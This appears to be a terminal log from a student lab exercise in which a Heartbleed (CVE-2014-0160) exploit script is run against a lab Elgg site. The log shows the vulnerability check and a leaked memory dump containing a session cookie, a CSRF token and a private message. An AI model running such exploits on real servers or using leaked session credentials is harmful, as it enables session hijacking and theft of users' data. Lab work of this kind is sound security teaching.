 AdarshKumar_PES2UG20CS016/>$python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=646t1alf7qfmr9tioupgjpkf04
Connection: keep-alive
If-None-Match: "1449721729"
.'@.al.b...!.*....q...Content-Type: application/x-www-form-urlencoded
Content-Length: 124
__elgg_token=aa070ba22729372e7e475c74c2ca7a11&__elgg_ts=1668586027&recipient_guid=40&subject=hi+&body=how+are+you+my+friend+.....;..uQ..$.8
AdarshKumar_PES2UG20CS016/>$